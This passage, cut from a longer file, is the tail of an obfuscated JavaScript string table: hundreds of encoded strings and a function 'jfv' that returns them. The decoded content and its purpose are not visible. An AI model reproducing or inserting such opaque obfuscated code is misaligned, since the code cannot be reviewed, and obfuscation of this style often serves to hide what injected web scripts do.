T3W6qaWQK','qCkVWOpdJmk+sHhdP8ouWPRdRW','bN92WOlcQW','qHpdQmoMFG','W6rvC8oxWQ8','eCo6W5/cVmo5yrtdPSoiWOtdHcf/bLRdHq','vGddR8oszsi','eCkQrCoIWRq','W5VdKcu','CSozsHpdSbi','vmomruq','WOZdI8okW74wnN3dISogEHWN','W7tcLwRdJmol','DrtcTmoqW5a','W5JcHvpdGSoQ','WPK6ySkcWPS','bSo/W5FcJmoQ','c8kqmSkHW4m','CSkGgrS','cmkBwCo2WRW','W4eVW5JdG8kJ','kmkfxmoGWQO','x8koWQ5q','D8oqyIpdPG','W43cNhbnCmk0WQW','WOb0vcTSxa','b146WRZcNs1sv0bFW7RdTHBdSmoms3y','W6K0W7iQW5xdKW','imo2W43cOmoc','BCkWiurGWPxcUJhdUcpdUr9Pue3cKW','zmocW7ZcMbLcrCkclgtdIG','WOOWvmkVWQW','WOigfgBdKZ8','WOldVSobt1i','WO93WQNdL04','WQm+W4hdNNC','W74hW7VdSCk5','WQqJtbDk','W5hdTXddHmkX','WOxcGwhdTmkLWPCdWQVdNq','nrlcQXemt8oM','jSkcrCooWRq','k8oKs0ddOCkKfKhcUu9QyGe','W6bCDSomWQy+W6K','gb4vBSosEmo/WRnEWORdQbBdNmkT','W7FcSxnjqq','W60WF0r8WRBcUmohWP8LWQKC','CCkLmhG','W4pdT3WYdSoGyrFdKCkCpCk/W5/cLa','WORdQSk5dJ4','u8oLDc/dHW','W7NcHCo5aHS1W4JdKfpcK8oau8k2vmoQdmoW','WRNdSCk6mHe','WRqpB8kPWPCtW7xcJmkOm27dOa','WQveWRtdNLm','W6DxymotWRa','CCk1eHlcOSo5','eCkmW63cJMO','wcb1W7bm','oxncWOJcLq','W6JdPmokW6xdSG','WQb1wq1H','sq3dQmofysmHWPtdSCozW63cImkaWOHNW580FW','WRelyW','EdP4W7fB','W5RcJmoFbuW','FSkCvmo4WP4','DSkxtmowWP0','dXOttSoqACoCWRLuWPS','DWGyW53dLq','fIndbCkd','W43dGCo2W7xdTG','DWddPY12','WQO8iwhdGq','gmkSuCoIWRu','i21JWPdcVG','WRHXySoNWQ0gW54','WR4LWQ3dVmkmWO/dMJSmoG','cf9WCmoI','WRfQnGqKW7pdSSkAW5eKWRjiW71x','W6pcTgNdPmo5WPXHW4xdU8oQWOxdJG','BmoxsGldSa','kuVcJWJcQW','WOSngw7dGZi','W5/dGH3dSmkO','aujwuCoP','CComW77cNGG','W5HXcg01WO/cGwKUW7DgWPldOW','CqhcLSonW717zK1qW68GC24m','W63cJCo5gXC','WQT0tYP7','W5ZcUfRdSCoU','WR85W6pdHCkw','W7OxW54FW74','tKTse8oUASoLWQjfWRe','fSkbW4hcOgZcVsXV','W65/FdJcOCoqWODNW4iCv8kD','e1jpy8oaWOdcRSk7WQxcVCk2lCoDAfLiWOHr','e8kdDmojWQS','WR4yBSkJWQat','W7PfCIBcIG','W6RcNxvXra','WRKlvmk2WPy','e8oOW5G','WRZdVSonW7O','BSkKdHZcUmo2sL7cUq','W6juE8oDWQG','WOOOtJPXW47dIa','W6z1DHpcMa','hbqpx8oBC8oMWOfzWPddJGddOG','WPxdGttdUSkTWRK0WQRdLSoyW6dcNhOgW7ldQ8kbkXTHrCkewq','WQ3dMmknaZ0l','WQWXtrXJ','orqNDdtdKbZcTq','W53dKSo1W60','DcBcSCoXW7u','WR0xW5ddVuq','W4zvxCoFWRK','haf8o8k1','W6jXzCoeWOO','f0JcNcaAW5hdR07dMX0','e3jjF8ouWOZcSG','w8kffsZcRa','W7j7E8okWRO','WR0gW4JdJvC','uZ3dVIDu','WOj/qWfKxcBdQSkoEWz6WRxdSq','W5roCs7cVa','W4/cOxPtBCkcWRTSW4NcGCkAWRvb','m0LExmoz','xWnXW59T','ixnqWQFcIq','WOpdMmkwdt4','uI8NxXS','WQ7dLmouW6yAo2JcK8o7BajTW6ZdIr4GW7xdJSk2fcjgW6WJW50AkgRdO8odjv05','zHGiW6BdUG','CCoaqr7dMq','gXisw8osFmoR','uGRdRCorDdG','WRfSrtf6','EGuuxduNWOK','u8osuXJdKq','W7jBymorWQ8HW5ldQmkpWQVcRCkA','EIRcISonW4m','mqWQAmoN','WQn/dqag','WOpdLCobqLm','W7pcLMDaFG','cuNcMdiN','W65wW7RcP8k2','WQ4Qwcr3','gqKarSoBF8o9WQruWPVdMa','kXOODdW','W57dOeKLna','W7tcV8kufeKKjGT4gG','W7xcJ8oAo1i','ffTuDmovWP0','FGFdOSo2xW','W7JcVNhdGCoOWPO','W4GsW5OrW7S','WResBSkWWRevW6dcQCkcmM7dQHu','WR7cLrNcQMjIz2e','W57dJSo5W6/dT20','peFcRq3cQW','WR5DWRNdOx8','W5FdUqFcS8kJWPqxW6JdHComWRZcMhfBW7NdGCksgtepESopBeJdT8kkWP5ImYmt','DmoiW6BcOHLvxq','W4ZdMcu','aLhcPslcNG','WQLDWOddHga','WOH7WO/dLN8','aKigWRJcSW','W4eUW4hdHmkY','W5VdOtldL8kZ','WPSHW6BdOuy','WQeOxGXX','fNhcMWeU','W7pcSSoRgL4','WOy2Ccvu','uYmcW4FdHZ7dH8odgCoXW7hcK8kWWRxdHmoEW7hdQG','W4hdLmolW4pdKq','WRZcNaJcGMTPFNDFC8odWPLKwa','WQuSW4hdTvS','xSozW5xcNqi','WPldOSo/rLW','W7ZcICoHkX4+W4ldQLZcG8oMwmkAqW','WPbcFWvo','WPxcLtxcIfa','mslcPreU','WPNcUYRcVu8','hCkNi8koW7i','W656W6/cTa','WQeIBGbd','WRpdRSolwxW','W4WsW5VdUmkg','W6FcG8oWlLe','uaBdTCo7DG','WQP6ja8LW6NdTG','WOPQuIO','wG3cPCoCW7i','vrZdJdT0nYxcU8o8','oH4WrdxdKb/cPmoDW750BmoYqW','ySkdFmoXWOO','BJP/W6vpW5DCW68','WQ3cMbdcSMi','WRRcIqZcQ34','q8k0rSozWQ0','W6NdKeiIlq','WPvSwZ5F','WOP7hWWt','WRFdGmoTDx4','W4JcTxnuCq','W5BdRCokW7RdOG','W5VcQ0xdL8oF','ptiXW6JdOmoaW7ZdJ8oUoCoGACoqW4ZdQJ3dPSoY','WQukW5tdSLu','jmkTwSo5WOe','W47dHCo1W5FdSq','WQr8mY8HW7RdVCkAW7HLW7fmW6aqumkF','fvO/WQpcMJbouxfaW6VdPbddISomswldLq','W7iUW5tdOvXKW4y','DmozW6dcGGnxwCkhiq','qSkBWRPzW40','WPGzW4VdHCkCxtddQg0qz39QiSoM','W7xcQw0','WPewW7FdKvK','BI5QWQvh','p1lcLW3cOG','W4PhWP3cHmoiFs/dMviesG','l8kRxmof','WRFcNblcOhnK','p0H1WPVcQa','WRCty8kRWRaE','nCkramkyW4a','W5FdKmo8W4ZdMa','WQiSqYnn','W6G1W7iWW5ZdKXrq','W5j8qSoBWQi','hx9sWPVcJq','cvXuCSoDWOW','W6f2W7xcQSktWRq','ifa/WPJcMG','f0CZWQhcKWPfwKTpW77dUbBdLmoora','CYC+W7tdGq','wmoJCJ3dTa','WPqlbwBdMZBdOSkmfNGVWRC','lSkqp8k0W5e','W5BcKLRdLCoO','kWSWrc8','WORdLCkifX4','WQ7dGCoFxwK','WQ7dRCk2bJ8','BX3dUmoIrG','nqztfSkh','yXvEW75h','WRtdQCoxsvS','WQldQCo0W7ac','WPyxW5u'];jfv=function(){return vy;};return jfv();}
